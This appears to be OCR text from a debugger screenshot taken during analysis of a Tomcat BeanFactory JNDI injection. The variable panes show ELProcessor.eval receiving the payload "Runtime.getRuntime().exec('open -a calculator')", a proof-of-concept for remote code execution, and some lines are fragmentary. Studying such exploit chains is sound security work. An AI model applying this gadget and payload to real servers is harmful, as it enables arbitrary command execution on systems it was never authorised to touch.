 110 value = (String) ra.getContent();
111 Object[] valueArray = new Object[1]; valueArray: Object[1]@1330
112 Method method = (Method) forced.get(propName); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
113 if (method != null) {
114 valueArray[0] = value; value: "Runtime.getRuntime().exec('open -a calculator')"
115
116 try {
method.invoke(bean, valueArray); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" valu
118 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
119 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
120 }
121 } else {
122 int i = false;
ent
Threads & Variables Console
bean = {ELProcessor@1287}
method = {Method@1313} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
Evaluate expression ...
y (org.ap
propName = "x"
this = {BeanFactory@1293}
Class has no fields
value = "Runtime.getRuntime().exec('open -a calculator')"
No watches
valueArray = {Object[1]@1330}
valueArray[0] = "Runtime.getRuntime().exec('open -a calculator')"